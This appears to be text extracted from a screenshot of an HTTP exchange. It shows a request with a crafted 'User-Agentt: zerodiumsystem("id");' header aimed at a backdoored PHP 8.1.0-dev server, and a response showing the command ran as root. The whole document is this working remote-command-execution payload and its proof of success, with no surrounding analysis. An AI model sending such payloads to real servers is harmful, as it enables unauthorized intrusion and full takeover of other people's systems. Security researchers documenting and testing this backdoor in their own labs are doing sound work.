 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
User-Agentt: zerodiumsystem("id");
Upgrade-Insecure-Requests: 1
3 Date: Fri, 28 Jul 2023 09:32:43 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 uid=0(root) gid=0(root) groups=0(root)
9 hello world